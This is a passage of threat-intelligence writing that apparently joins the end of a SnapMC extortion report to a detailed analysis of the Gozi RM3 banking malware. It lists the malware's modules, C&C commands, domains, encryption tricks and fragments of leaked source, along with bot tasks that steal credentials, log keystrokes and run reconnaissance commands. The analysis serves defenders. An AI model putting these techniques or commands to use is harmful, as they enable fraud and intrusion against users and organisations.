Furthermore, third parties supplying software packages can make use of the vulnerable software as a component as well, leaving the vulnerability outside of your direct reach. Therefore, it is important to have an unambiguous mutual understanding and clearly defined agreements between your organization, and the software supplier about patch management and retention policies. The latter also applies to a possible obligation to have your supplier provide you with your systems for forensic and root cause analysis in case of an incident.
Worth mentioning, when reference testing the exploitability of specific versions of Telerik it became clear that when the software component resided behind a well configured Web Application Firewall (WAF), the exploit would be unsuccessful.
Finally, having properly implemented detection and incident response mechanisms and processes seriously increases the chance of successfully mitigating severe impact on your organization. Timely detection, and efficient response will reduce the damage even before it materializes.
Conclusion
NCC Group’s Threat Intelligence team predicts that data breach extortion attacks will increase over time, as it takes less time, and even less technical in-depth knowledge or skill in comparison to a full-blown ransomware attack. In a ransomware attack, the adversary needs to achieve persistence and become domain administrator before stealing data and deploying ransomware. While in the data breach extortion attacks, most of the activity could even be automated and takes less time while still having a significant impact. Therefore, making sure you are able to detect such attacks in combination with having an incident response plan ready to execute at short notice, is vital to efficiently and effectively mitigate the threat SnapMC poses to your organization.
MITRE ATT&CK mapping
Tactic
Technique
Procedure
Reconnaissance
T1595.002 – Vulnerability scanning
SnapMC used the Acunetix vulnerability scanner to find systems running vulnerable Telerik software.
Initial Access
T1190 – Exploit Public Facing Application(s)
SnapMC exploited CVE-2019-18935 and SQL Injection.
Privilege Escalation
SnapMC used a combination of PowerShell cmdlets to achieve privilege escalation.
Execution
T1059.001 – PowerShell
SnapMC used a combination of publicly available PowerShell cmdlets.
Collection
T1560.001 – Archive via Utility
SnapMC used 7zip to prepare data for exfiltration.
Exfiltration
T1567 – Exfiltration over Web Service
T1567.002 – Exfiltration to Cloud Storage
SnapMC used MinIO client (mc.exe) to exfiltrate data.
Our Research and Intelligence Fusion Team have been tracking the Gozi variant RM3 for close to 30 months. In this post we provide some history, analysis and observations on this most pernicious family of banking malware targeting Oceania, the UK, Germany and Italy.
We’ll start with an overview of its origins and current operations before providing a deep dive technical analysis of the RM3 variant.
Introduction
Despite its long and rich history in the cyber-criminal underworld, the Gozi malware family is surrounded with mystery and confusion. The leaking of its source code only increased this confusion as it led to an influx of Gozi variants across the threat landscape.
Although most variants were only short-lived – they either disappeared or were taken down by law enforcement – a few have had greater staying power.
Since September 2019, Fox-IT/NCC Group has intensified its research into known active Gozi variants. These are operated by a variety of threat actors (TAs) and generally cause financial losses by either direct involvement in transactional fraud, or by facilitating other types of malicious activity, such as targeted ransomware activity.
Gozi ISFB started targeting financial institutions around 2013-2015 and hasn’t stopped since then. It is one of the few – perhaps the only – main active branches of the notorious 15 year old Gozi / CRM. Its popularity is probably due to the wide range of variants which are available and the way threat actor groups can use these for their own goals.
In 2017, yet another new version was detected in the wild with a number of major modifications compared to the previous main variant:
Rebranded RM loader (called RM3)
Used exotic PE file format exclusively designed for this banking malware
Modular architecture
Network communication reworked
New modules
Given the complex development history of the Gozi ISFB forks, it is difficult to say with any certainty which variant was used as the basis for RM3. This is further complicated by the many different names used by the Cyber Threat Intelligence and Anti-Virus industries for this family of malware. But if you would like to understand the rather tortured history of this particular malware a little better, the research and blog posts on the subject by Check Pointare a good starting point.
Banking malware targeting mainly Europe & Oceania
With more than four years of activity, RM3 has had a significant impact on the financial fraud landscape by spreading a colossal number of campaigns, principally across two regions:
Oceania, to date, Australia and New Zealand are the most impacted countries in this region. Threat actors seemed to have significant experience and used traditional means to conduct fraud and theft, mainly using web injects to push fakes or replacers directly into financial websites. Some of these injectors are more advanced than the usual ones that could be seen in bankers, and suggest the operators behind them were more sophisticated and experienced.
Europe, targeting primarily the UK, Germany and Italy. In this region, a manual fraud strategy was generally followed which was drastically different to the approach seen in Oceania.
Two different approaches to fraud used in Europe and Oceania
It’s worth noting that ‘Elite’ in this context means highly skilled operators. The injects provided and the C&C servers are by far the most complicated and restricted ones seen up to this date in the fraud landscape.
Fox-IT/NCC Group has currently counted at least eight* RM3 infrastructures:
4 in Europe
2 in Oceania (that seem to be linked together based on the fact that they share the same inject configurations)
1 worldwide (using AES-encryption)
1 unknown
Looking back, 2019 seems to have been a golden age (at least from the malware operators’ perspective), with five operators active at the same time. This golden age came to a sudden end with a sharp decline in 2020.
RM3 timeline of active campaigns seen in the wild
Even when some RM3 controllers were not delivering any new campaigns, they were still managing their bots by pushing occasional updates and inspecting them carefully. Then, after a number of weeks, they start performing fraud on the most interesting targets. This is an extremely common pattern among bank malware operators in our experience, although the reasons for this pattern remain unclear. It may be a tactic related to maintaining stealth or it may simply be an indication of the operators lagging behind the sheer number of infections.
The global pandemic has had a noticeable impact on many types of RM3 infrastructure, as it has on all malware as a service (MaaS) operations. The widespread lockdowns as a result of the pandemic have resulted in a massive number of bots being shut down as companies closed and users were forced to work from home, in some cases using personal computers. This change in working patterns could be an explanation for what happened between Q1 & Q3 2020, when campaigns were drastically more aggressive than usual and bot infections intensified (and were also of lower quality, as if it was an emergency). The style of this operation differed drastically from the way in which RM3 operated between 2018 and 2019, when there was a partnership with a distributor actor called Sagrid.
Analysis of the separate campaigns reveals that individual campaign infrastructures are independent from each of the others and operate their own strategies:
RM3 Infra
Tasks
Injects †
Financial
VNC
SOCKS
UK 1
No‡
Yes
Yes
Yes
UK 2
Yes
No
No
No
Italy
No‡
Yes
Yes
Yes
Australia/NZ 1
Yes
Yes
No‡
No
Australia/NZ 2
Yes
Yes
No‡
No
RM3 .at
???
???
???
???
Germany
???
???
???
???
Worldwide
Yes
No
No
No
† Based on the web inject configuration file from config.bin ‡ Based on active campaign monitoring, threat actor team(s) are mainly inspecting bots to manually push extra commands like VNC module for starting fraud activities.
A robust and stable distribution routine
As with many malware processes, renewing bots is not a simple, linear thing and many elements have to be taken into consideration:
Malware signatures
Packer evading AV/EDR
Distribution used (ratio effectiveness)
Time of an active campaign before being takedown by abuse
Many channels have been used to spread this malware, with distribution by spam (malspam) the most popular – and also the most effective. Multiple distribution teams are behind these campaigns and it is difficult to identify all of them; particularly so now, given the increased professionalisation of these operations (which now can involve shorter term, contractor like relationships). As a result, while malware campaign infrastructures are separate, there is now more overlap between the various infrastructures. It is certain however that one actor known as Sagrid was definitely the most prolific distributor. Around 2018/2019, Sagrid actively spread malware in Australia and New Zealand, using advanced techniques to deliver it to their victims.
RM3 distribution over the past 4 years
The graphic below shows the distribution method of an individual piece of RM3 malware in more detail.
A simplified path of a payload from its compilation to its delivery
Interestingly, the only exploit kit seen to be involved in the distribution of RM3 has been Spelevo – at least in our experience. These days, Exploit Kits (EK) are not as active as in their golden era in the 2010s (when Angler EK dominated the market along with Rig and Magnitude). But they are still an interesting and effective technique for gathering bots from corporate networks, where updates are complicated and so can be delayed or just not performed. In other words, if a new bot is deployed using an EK, there is a higher chance that it is part of big network than one distributed by a more ‘classic’ malspam campaign.
Strangely, to this date, RM3 has never been observed targeting financial institutions in North America. Perhaps there are just no malicious actors who want to be part of this particular mule ecosystem in that zone. Or perhaps all the malicious actors in this region are still making enough money from older strains or another banking malware.
Nowadays, there is a steady decline in banking malware in general, with most TAs joining the rising and explosive ransomware trend. It is more lucrative for bank malware gangs to stop their usual business and try to get some exclusive contracts with the ransom teams. The return on investment (ROI) of a ransom paid by a victim is significantly higher than for the whole classic money mule infrastructure. The cost and time required in money mule and inject operations are much more complex than just giving access to an affiliate and awaiting royalties.
Large number of financial institutions targeted
Fox-IT/NCC Group has identified more than 130 financial institution targeted by threat actor groups using this banking malware. As the table below shows, the scope and impact of these attacks is particularly concentrated on Oceania. This is also the only zone where loan and job websites are targeted. Of course, targeting job websites provides them with further opportunities to hire money mules more easily within their existing systems.
Country
Banks
Web Shops
Job Offers
Loans
Crypto Services
UK
28
1
0
0
0
IT
17
0
0
0
0
AU/NZ
80~
0
2
2
6
A short timeline of post-pandemic changes
As we’ve already said, the pandemic has had an impact across the entire fraud landscape and forced many TAs (not just those using RM3) to drastically change their working methods. In some cases, they have shut down completely in one field and started doing something else. For RM3 TAs, as for all of us, these are indeed interesting times.
Q3 2019 – Q2 2020, Classic fraud era
Before the pandemic, the tasks pushed by RM3 were pretty standard when a bot was part of the infrastructure. The example below is a basic check for a legitimate corporate bot with an open access point for a threat actor to connect to and start to use for fraud.
Otherwise, the banking malware was configured as an advanced infostealer, designed to steal data and intercept all keyboard interactions.
GET_CREDS
LOAD_MODULE=mail.dll,UXA
LOAD_KEYLOG=*
Q4 2020 – Now, Bot Harvesting Era
Nowadays, bots are basically removed if they are coming from old infrastructures, if they are not part of an active campaign. It’s an easy way for them for removing researcher bots
DEL_CONFIG
Otherwise, this is a classic information gathering system operation on the host and network. Which indicates TAs are following the ransomware path and declining their fraud legacy step by step.
GET_SYSINFO
RUN_CMD=net group "domain computers" /domain
RUN_CMD=net session
RM3 Configs – Invaluable threat intelligence data
RM3.AT
Around the summer of 2019, when this banking malware was at its height, an infrastructure which was very different from the standard ones first emerged. It mostly used infostealers for distribution and pushed an interesting variant of the RM3 loader.
Based on configs, similarities with the GoziAT TAs were seen. The crossovers were:
both infrastructure are using the .at TLD
subdomains and domains are using the same naming convention
Server ID is also different from the default one (12)
Default nameservers config
First seen when GoziAT was curiously quiet
An example loader.ini file for RM3.at is shown below:
But this RM3 infrastructure disappeared just a few weeks later and has never been seen again. It is not known if the TAs were satisfied with the product and its results and it remains one of the unexplained curiosities of this banking malware
But, we can say this marked the return of GoziAT, which was back on track with intense campaigns.
Other domains related to this short lived RM3 infrastructure were.
api.fiho.at
y1.rexa.at
cde.frame303.at
api.frame303.at
u2.inmax.at
cdn5.inmax.at
go.maso.at
f1.maso.at
Standard routine for other infrastructures
Meanwhile, a classic loader config will mostly need standard data like any other malware:
C&C domains (called hosts on the loader side)
Timeout values
Keys
The example below shows a typical loader.ini file from a more ‘classic’ infrastructure. This one is from Germany, but similar configurations were seen in the UK1, Australia/New Zealand1 and Italian infrastructures:
Active monitoring of current in-the-wild instances suggests that the RM3 TAs are progressively switching to the ransomware path. That is, they have not pushed any updates on the fraud side of their operations for a number of months (by not pushing any injects), but they are still maintaining their C&C infrastructure. All infrastructure has a cost and the fact they are maintaining their C&C infrastructure without executing traditional fraud is a strong indication they are changing their strategy to another source of income.
The tasks which are being pushed (and old ones since May 2020) are triage steps for selecting bots which could be used for internal lateral movement. This pattern of behaviour is becoming more evident everyday in the latest ongoing campaigns, where everyone seems to be targeted and the inject configurations have been totally removed.
As a reminder, over the past two years banking malware gangs in general have been seen to follow this trend. This is due to the declining fraud ecosystem in general, but also due to the increased difficulty in finding inject developers with the skills to develop effective fakes which this decline has also prompted.
How banking TAs can migrate from fraud to ransom (or any other businesses)
We consider RM3 to be the most advanced ISFB strain to date, and fraud tools can easily be switched into a malicious red team like strategy.
RM3 evolving to support two different use cases at the same time
Why is RM3 the most advanced ISFB strain?
As we said, we consider RM3 to be the most advanced ISFB variant we have seen. When we analyse the RM3 payload, there is a huge gap between it and its predecessors. There are multiple differences:
A new PE format called PX has been developed
The .bss section is slightly updated for storing RM3 static variables
A new structure called WD based on the J1/J2/J3/JJ ISFB File Join system for storing files
Architecture differences between ISFB v2 and RM3 payload (main sections discussed below)
PX Format
As mentioned, RM3 is designed to work with PX payloads (Portable eXecutable). This is an exotic file format created for, and only used with, this banking malware. The structure is not very different from the original PE format, with almost all sections, data directories and section tables remaining intact. Essentially, use of the new file format just requires malware to be re-crafted correctly in a new payload at the correct offset.
PX Header
BSS section
The bss section (Block Starting Symbol) is a critical data segment used by all strains of ISFB for storing uninitiated static local variables. These variables are encrypted and used for different interactions depending on the module in use.
In a compiled payload, this section is usually named “.bss0”. But evidence from a source code leak shows that this is originally named “.bss” in the source code. These comments also make it clear that this module is encrypted.
The encrypted .bss section
This is illustrated by the source code comments shown below:
// Original section name that will be created within a file
#define CS_SECTION_NAME ".bss0"
// The section will be renamed after the encryption completes.
// This is because we cannot use reserved section names aka ".rdata" or ".bss" during compile time.
#define CS_NEW_SECTION_NAME ".bss"
When working with ISFB, it is common to see the same mechanism or routine across multiple compiled builds or variants. However, it is still necessary to analyse them all in detail because slight adjustments are frequently introduced. Understanding these minor changes can help with troubleshooting and explain why scripts don’t work. The decryption routine in the bss section is a perfect example of this; it is almost identical to ISFB v2 variants, but the RM3 developers decided to tweak it just slightly by creating an XOR key in a different way – adding a FILE_HEADER.TimeDateStamp with the gs_Cookie (this information based on the ISFB leak).
Decrypted strings from the .bss section being parsed by IDA
Occasionally, it is possible to see a debugged and compiled version of RM3 in the wild. It is unknown if this behaviour is intended for some reason or simply a mistake by TA teams, but it is a gold mine for understanding more about the underlying code.
WD Struct
ISFB has its own way of storing and using embedded files. It uses a homemade structure that seems to change its name whenever there is a new strain or a major ISFB update:
FJ or J1 – Old ISFB era
J2 – Dreambot
J3 – ISFB v3 (Only seen in Japan)
JJ – ISFB v2 (v2.14+ – now)
WD – RM3 / Saigon
To get a better understanding of the latest structure in use, it is worth taking a quick look back at the active strains of ISFB v2 still known to use the JJ system.
The structure is pretty rudimentary and can be summarised like this:
With RM3, they decided to slightly rework the join file philosophy by creating a new structure called WD. This is basically just a rebranded concept; it just adds the JJ structure (seen above) and stores it as a pointer array.
The structure itself is really simple:
struct WD_Struct {
DWORD size;
WORD magic;
WORD flag;
JJ_Struct *jj;
} WD;
In allRM3 builds, these structures simply direct the malware to grab an average of at least 4 files†:
A PX loader
An RSA pubkey
An RM3 config
A wordlist that will be mainly used for create subkeys in the registry
† The amount of files is dependent on the loader stage or RM3 modules used. It is also based on the ISFB variant, as another file could be present which stores the langid value (which is basically the anti-cis feature for this banking malware).
Architecture
Every major ISFB variant has something that makes it unique in some way. For example, the notorious Dreambot was designed to work as a standalone payload; the whole loader stage walk-through was removed and bots were directly pointed at the correct controllers. This choice was mainly explained by the fact that this strain was designed to work as malware as a service. It is fairly standard right now to see malware developers developing specific features for TAs – if they are prepared to pay for them. In these agreements, TAs can be guaranteed some kind of exclusivity with a variant or feature. However, this business model does also increase the risk of misunderstanding and overlap in term of assigning ownership and responsibility. This is one of the reasons it is harder to get a clear picture of the activities happening between malware developers & TAs nowadays.
But to get back to the variant we are discussing here; RM3 pushed the ISFB modular plugin system to its maximum potential by introducing a range of elements into new modules that had never been seen before. These new modules included:
bl.dll
explorer.dll
rt.dll
netwrk.dll
These modules are linked together to recreate a modded client32.bin/client64.bin (modded from the client.bin seen in ISFB v2). This new architecture is much more complicated to debug or disassemble. In the end, however, we can split this malware into 4 main branches:
A modded client32.bin/client64.bin
A browser module designed to setup hooks and an SSL proxy (used for POST HTTP/HTTPS interception)
A remote shell (probably designed for initial assessments before starting lateral attacks)
A fraud arsenal toolkit (hidden VNC, SOCKs proxy, etc…)
RM3 Architecture
RM3 Loader – Major ISFB update? Or just a refactored code?
The loader is a minimalist plugin that contains only the required functions for doing three main tasks:
Contacting a loader C&C (which is called host), downloading critical RM3 modules and storing them into the registry (bl.dll, explorer.dll, rt.dll, netwrk.dll)
Setting up persistence†
Rebooting everything and making sure it has removed itself†.
An overview of the second stage loader
These functions are summarised in the following schematic.‡
† In the 3009XX build above, a TA can decide to setup the loader as persistent itself, or remove the payload.
‡ Of course, the loader has more details than could be mentioned here, but the schematic shows the main concepts for a basic understanding.
RM3 Network beacons – Hiding the beast behind simple URIs
C&C beacon requests have been adjusted from the standard ISFB v2 ones, by simplifying the process with just two default URI. These URIs are dynamic fields that can be configured from the loader and client config. This is something that older strains are starting to follow since build 250172.
When it switches to the controller side, RM3 saves HTTPS POST requests performed by the users. These are then used to create fake but legitimate looking paths.
Changing RM3 URI path dynamically
This ingenious trick makes RM3 really hard to catch behind the telemetry generated by the bot. To make short, whenever the user is browsing websites performing those specific requests, the malware is mimicking them by replacing the domain with the controller one.
If that wasn’t enough, the usual base64 beacons are now hidden as a data form and send by means of POST requests. When decrypted, these requests reveal this typical network communication.
Бот отправляет на сервер файлы следующего типа и формата (тип данных задаётся параметром type в POST-запросе):
SEND_ID_UNKNOWN 0 - неизвестно, используется только для тестирования
SEND_ID_FORM 1 - данные HTML-форм. ASCII-заголовок + форма бинарном виде, как есть
SEND_ID_FILE 2 - любой файл, так шлются найденные по маске файлы
SEND_ID_AUTH 3 - данные IE Basic Authentication, ASCII-заголовок + бинарные данные
SEND_ID_CERTS 4 - сертификаты. Файлы PFX упакованые в CAB или ZIP.
SEND_ID_COOKIES 5 - куки и SOL-файлы. Шлются со структурой каталогов. Упакованы в CAB или ZIP
SEND_ID_SYSINFO 6 - информация о системе. UTF8(16)-файл, упакованый в CAB или ZIP
SEND_ID_SCRSHOT 7 - скриншот. GIF-файл.
SEND_ID_LOG 8 - внутренний лог бота. TXT-файл.
SEND_ID_FTP 9 - инфа с грабера FTP. TXT-файл.
SEND_ID_IM 10 - инфа с грабера IM. TXT-файл.
SEND_ID_KEYLOG 11 - лог клавиатуры. TXT-файл.
SEND_ID_PAGE_REP 12 - нотификация о полной подмене страницы TXT-файл.
SEND_ID_GRAB 13 - сграбленый фрагмент контента. ASCII заголовок + контент, как он есть
Over time, they have created more fields:
New Command
ID
Description
SEND_ID_CMD
19
Results from the CMD_RUN command
SEND_ID_???
20
–
SEND_ID_CRASH
21
Crash dump
SEND_ID_HTTP
22
Send HTTP Logs
SEND_ID_ACC
23
Send credentials
SEND_ID_ANTIVIRUS
24
Send Antivirus info
Module list
Analysis indicates that any RM3 instance would have to include at least the following modules:
CRC
Module Name
PE Format
Stage
Description
–
–
MZ
–
1st stage RM3 loader
0xc535d8bf
loader.dll
PX
–
2nd stage RM3 loader
–
–
MZ
–
RM3 Startup module hidden in the shellcode
0x8576b0d0
bl.dll
PX
Host
RM3 Background Loader
0x224c6c42
explorer.dll
PX
Host
RM3 Mastermind
0xd6306e08
rt.dll
PX
Host
RM3 Runtime DLL – RM3 WinAPI/COM Module
0x45a0fcd0
netwrk.dll
PX
Host
RM3 Network API
0xe6954637
browser.dll
PX
Controller
Browser Grabber/HTTPS Interception
0x5f92dac2
iexplore.dll
PX
Controller
Internet explorer Hooking module
0x309d98ff
firefox.dll
PX
Controller
Firefox Hooking module
0x309d98ff
microsoftedgecp.dll
PX
Controller
Microsoft Edge Hooking module (old one)
0x9eff4536
chrome.dll
PX
Controller
Google chrome Hooking module
0x7b41e687
msedge.dll
PX
Controller
Microsoft Edge Hooking module (Chromium one)
0x27ed1635
keylog.dll
PX
Controller
Keylogging module
0x6bb59728
mail.dll
PX
Controller
Mail Grabber module
0x1c4f452a
vnc.dll
PX
Controller
VNC module
0x970a7584
sqlite.dll
PX
Controller
SQLITE Library required for some module
0xfe9c154b
ftp.dll
PX
Controller
FTP module
0xd9839650
socks.dll
PX
Controller
Socks module
0x1f8fde6b
cmdshell.dll
PX
Controller
Persistent remote shell module
Additionally, more configuration files ( .ini ) are used to store all the critical information implemented in RM3. Four different files are currently known:
CRC
Name
0x8fb1dde1
loader.ini
0x68c8691c
explorer.ini
0xd722afcb
client.ini†
0x68c8691c
vnc.ini
† CLIENT.INI is never intended to be seen in an RM3 binary, as it is intended to be received by the loader C&C (aka “the host”, based on its field name on configs). This is completely different from older ISFB strains, where the client.ini is stored in the client32.bin/client64.bin. So it means, if the loader c&c is offline, there is no option to get this crucial file
Moving this file is a clever move by the RM3 malware developers and the TAs using it as they have reduced the risk of having researcher bots in their ecosystem.
RM3 dependency madness
With client32.bin (from the more standard ISFB v2 form) technically not present itself but instead implemented as an accumulation of modules injected into a process, RM3 is drastically different from its predecessors. It has totally changed its micro-ecosystem by forcing all of its modules to interact with each other (except bl.dll) and as shown below.
All interactions between RM3 modules
These changes also slow down any in-depth analysis, as they make it way harder to analyse as a standalone module.
External calls from other RM3 modules (8576b0d0 and e695437)
RM3 Module 101
Thanks to the startup module launched by start.ps1 in the registry, a hidden shell worker is plugged into explorer.exe (not the explorer.dll module) that initialises a hooking instance for specific WinAPI/COM calls. This allows the banking malware to inject all its components into every child process coming from that Windows process. This strategy permits RM3 to have total control of all user interactions.
(*) PoV = Point of View
Looking at DllMain, the code hasn’t changed that much in the years since the ISFB leak.
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
BOOL Ret = TRUE;
WINERROR Status = NO_ERROR;
Ret = 1;
if ( ul_reason_for_call ) {
if ( ul_reason_for_call == 1 && _InterlockedIncrement(&g_AttachCount) == 1 ) {
Status = ModuleStartup(hModule, lpReserved); // <- Main call
if ( Status ) {
SetLastError(Status);
Ret = 0;
}
}
}
else if ( !_InterlockedExchangeAdd(&g_AttachCount, 0xFFFFFFFF) ) {
ModuleCleanup();
}
return Ret;
}
It is only when we get to the ModuleStartup call that things start to become interesting. This code has been refactored and adjusted to the RM3 philosophy:
static WINERROR ModuleStartup(HMODULE hModule) {
WINERROR Status;
RM3_Struct RM3;
// Need mandatory RM3 Struct Variable, that contains everything
// By calling an export function from BL.DLL
RM3 = bl!GetRM3Struct();
// Decrypting the .bss section
// CsDecryptSection is the supposed name based on ISFB leak
Status = bl!CsDecryptSection(hModule, 0);
if ( (gs_Cookie ^ RM3->dCrc32ExeName) == PROCESSNAMEHASH )
Status = Startup()
return(Status);
}
This adjustment is pretty similar in all modules and can be summarised as three main steps:
Requesting from bl.dll a critical global structure (called RM3_struct for the purpose of this article) which has the minimal requirements for running the injected code smoothly. The structure itself changes based on which module it is. For example, bl.dll mostly uses it for recreating values that seem to be part of the PEB (hypothesis); explorer.dll uses this structure for storing timeout values and browsers.dll uses it for RM3 injects configurations.
Decrypting the .bss section.
Entering into the checking routine by using an ingenious mechanism:
The filename of the child process is converted into a JamCRC32 hash and compared with the one stored in the startup function. If it matches, the module starts its worker routine, otherwise it quits.
These are a just a few particular cases, but the philosophy of the RM3 Module startup is well represented here. It is a simple and clever move for monitoring user interactions, because it has control over everything coming from explorer.exe.
bl.dll – The backbone of RM3
The background loader is almost nothing and everything at the same time. It’s the root of the whole RM3 infrastructure when it’s fully installed and configured by the initial loader. Its focus is mainly to initialise RM3_Struct and permits and provides a fundamental RM3 API to all other modules:
Explorer.dll could be regarded as the opposite of the background loader. It is designed to manage all interactions of this banking malware, at any level:
Checking timeout timers that could lead to drastic changes in RM3 operations
Allowing and executing all tasks that RM3 is able to perform
Starting fundamental grabbing features
Download and update modules and configs
Launch modules
Modifying RM3 URIs dynamically
An overview of the RM3 explorer.dll module
In the task manager worker, the workaround looks like the following:
RM3 task manager implemented in explorer.dll
Interestingly, the RM3 developers abuse their own hash system (JAMCRC32) by shuffling hashes into very large amounts of conditions. By doing this, they create an ecosystem that is seemingly unique to each build. Because of this, it feels a major update has been performed on an RM3 module although technically it is just another anti-disassembly trick for greatly slowing down any in-depth analysis. On the other hand, this task manager is a gold mine for understanding how all the interactions between bots and the C&C are performed and how to filter them into multiple categories.
General command
General commands
CRC
Command
Description
0xdf43cd90
CRASH
Generate and send a crash report
0x274323e2
RESTART
Restart RM3
0xce54bcf5
REBOOT
Reboot system
Recording
CRC
Command
Description
0x746ce763
VIDEO
Start desktop recording of the victim machine
0x8de92b0d
SETVIDEO
VIDEO pivot condition
0x54a7c26c
SET_VIDEO
Preparing desktop recording
Updates
CRC
Command
Description
0xb82d4140
UPDATE_ALL
Forcing update for all module
0x4f278846
LOAD_UPDATE
Load & Execute and updated PX module
Tasks
CRC
Command
Description
0xaaa425c4
USETASKKEY
Use task.bin pubkey for decrypting upcoming tasks
Timeout settings
CRC
Command
Description
0x955879a6
SENDTIMEOUT
Timeout timer for receiving commands
0xd7a003c9
CONFIGTIMEOUT
Timeout timer for receiving inject config updates
0x7d30ee46
INITIMEOUT
Timeout timer for receiving INI config update
0x11271c7f
IDLEPERIOD
Timeout timer for bot inactivity
0x584e5925
HOSTSHIFTTIMEOUT
Timeout timer for switching C&C domain list
0x9dd1ccaf
STANDBYTIMEOUT
Timeout timer for switching primary C&C’s to Stand by ones
0x9957591
RUNCHECKTIMEOUT
Timeout timer for checking & run RM3 autorun
0x31277bd5
TASKTIMEOUT
Timeout timer for receiving a task request
Clearing
CRC
Command
Description
0xe3289ecb
CLEARCACHE
CLR_CACHE pivot condition
0xb9781fc7
CLR_CACHE
Clear all browser cache
0xa23fff87
CLR_LOGS
Clear all RM3 logs currently stored
0x213e71be
DEL_CONFIG
Remove requested RM3 inject config
HTTP
CRC
Command
Description
0x754c3c76
LOGHTTP
Intercept & log POST HTTP communication
0x6c451cb6
REMOVECSP
Remove CSP headers from HTTP
0x97da04de
MAXPOSTLENGTH
Clear all RM3 logs currently stored
Process execution
CRC
Command
Description
0x73d425ff
NEWPROCESS
Initialising RM3 routine
Backup
CRC
Command
Description
0x5e822676
STANDBY
Case condition if primary servers are not responding for X minutes
Data gathering
CRC
Command
Description
0x864b1e44
GET_CREDS
Collect credentials
0xdf794b64
GET_FILES
Collect files (grabber module)
0x2a77637a
GET_SYSINFO
Collect system information data
Main tasks
CRC
Command
Description
0x3889242
LOAD_CONFIG
Download and Load a requested config with specific arguments
0xdf794b64
GET_FILES
Download a DLL from a specific URL and load it into explorer.exe
0xae30e778
LOAD_EXE
Download an executable from a specific URL and load it
0xb204e7e0
LOAD_INI
Download and load an INI file from a specific URL
0xea0f4d48
LOAD_CMD
Load and Execute Shell module
0x6d1ef2c6
LOAD_FTP
Load and Execute FTP module with specific arguments
0x336845f8
LOAD_KEYLOG
Load and Execute keylog module with specific arguments
0xdb269b16
LOAD_MODULE
Load and Execute RM3 PX Module with specific arguments
0x1e84cd23
LOAD_SOCKS
Load and Execute socks module with specific arguments
0x45abeab3
LOAD_VNC
Load and Execute VNC module with specific arguments
Shell command
CRC
Command
Description
0xb88d3fdf
RUN_CMD
Execute specific command and send the output to the C&C
URI setup
CRC
Command
Description
0x9c3c1432
SET_URI
Change the URI path of the request
File storage
CRC
Command
Description
0xd8829500
STORE_GRAB
Save grabber content into temporary file
0x250de123
STORE_KEYLOG
Save keylog content into temporary file
0x863ecf42
STORE_MAIL
Save stolen mail credentials into temporary file
0x9b587bc4
STORE_HTTPLOG
Save stolen http interceptions into temporary file
0x36e4e464
STORE_ACC
Save stolen credentials into temporary file
Timeout system
With its timeout values stored into its rm3_struct, explorer.dll is able to manage every possible worker task launched and monitor them. Then, whenever one of the timers reaches the specified value, it can modify the behaviour of the malware (in most cases, avoiding unnecessary requests that could create noise and so increase the chances of detection).
COM Objects being inspected for possible timeout
Backup controllers
In the same way, explorer.dll also provides additional controllers which are called ‘stand by’ domains. The idea behind this is that, when principal controller C&Cs don’t respond, a module can automatically switch to this preset list. Those new domains are stored in explorer.ini.
{
"STANDBY": "standbydns1.tld","standbydns2.tld"
"STANDBYTIMEOUT": "60" // Timeout in minutes
}
In the example above, if the primary domain C&Cs did not respond after one hour, the request would automatically switch to the standby C&Cs.
Desktop recording and RM3 – An ingenious way to check bots
Rarely mentioned in the wild but actively used by TAs, RM3 is also able to record bot interactions. The video setup is stored in the client.ini file, which the bot receives from the controller domain.
"SETVIDEO": [
"30,", // 30 seconds
"8,", // 8 Level quality (min:1 - max:10)
"notipda" // Process name list
],
Behind “SETVIDEO”, only 3 values are required to setup video recording:
RM3 AVI recording setup
After being initialised, the task waits its turn to be launched. It can be triggered to work in multiple ways:
Detecting the use of specific keywords in a Windows process
Using RM3’s increased debugging telemetry to detect if something is crashing, either in the banking malware itself or in a deployed injects (although the ability to detect crashes in an inject is only hypothetical and has not been observed)
Recording user interactions with a bank account; the ability to record video is a relatively new but killer move on the part of the malware developers allowing them to check legitimate bots and get injects
The ability to record video depends only on “@VIDEO=” being cached by the browser module. It is not primarily seen at first glance when examining the config, but likely inside external injects parts.
@ ISFB Code leak
Вкладка Video - запись видео с экрана
Opcode = "VIDEO"
Url - задает шаблон URL страницы, для которой необходмо сделать запись видео с экрана
Target - (опционально) задает ключевое слово, при наличии которого в коде страницы будет сделана запись
Var - задаёт длительность записи в секундах
RM3 browser webinject module detecting if it needs to launch a recording session (or any other particular task).
RM3 and its remote shell module – a trump card for ransomware gangs
Banking malware having its own remote shell module changes the potential impact of infecting a corporate network drastically. This shell is completely custom to the malware and is specially designed. It is also significantly less detectable than other tools currently seen for starting lateral movement attacks due to its rarity. The combination of potentially much greater impact and lower detectability make this piece of code a trump card, particularly as they now look to migrate to a ransomware model.
Called cmdshell, this module isn’t exclusive to RM3 but has in fact, been part of ISFB since at least build v2.15. It has likely been of interest for TA groups in fields less focused on fraud since then. The inclusion of a remote shell obviously greatly increases the flexibility this malware family provides to its operators; but also, of course, makes it harder to ascertain the exact purpose of any one infection, or the motivation of its operators.
Cmdshell module being launched by the RM3 Task Manager
After being executed by the task command “LOAD_CMD”, the injected module installs a persistent remote shell which a TA can use to perform any kind of command they want.
RM3 cmdshell module creating the remote shell
As noted above, the inclusion of a shell gives great flexibility, but can certainly facilitate the work of at least two types of TA:
Fraudsters (if the VNC/SOCKS module isn’t working well, perhaps)
Malicious Red teams affiliated with ransomware gangs
It’s worth noting that this remote shell should not be confused with the RUN_CMD command. The RUN_CMD is used to instruct a bot to execute a simple command with the output saved and sent to the Controllers. It is also present as a simple condition:
RUN_CMD inside the RM3 Task Manager
Then following a standard I/O interaction:
Executing task in cmd console and saving results into an archive
But both RM3’s remote shell and the RUN_CMD can be an entry point for pushing other specialised tools like Cobalt Strike, Mimikatz or just simple PowerShell scripts. With this kind of flexibility, the main limitation on the impact of this malware is any given TA’s level of skill and their imagination.
Task.key – a new weapon in RM3’s encryption paranoia
Implemented sometime around Q2 2020, RM3 decided to add an additional layer of protection in its network communications by updating the RSA public key used to encrypt communications between bot and controller domains.
They designed a pivot condition (USETASKKEY) that decides which RSA.KEY and TASK.KEY will be used for decrypting the content from the C&C depending of the command/content received. We believed this choice has been developed for breaking researcher for emulating RM3 traffic.
Extra condition with USETASKKEY to avoid using the wrong RSA pubkey
RM3 – A banking malware designed to debug itself
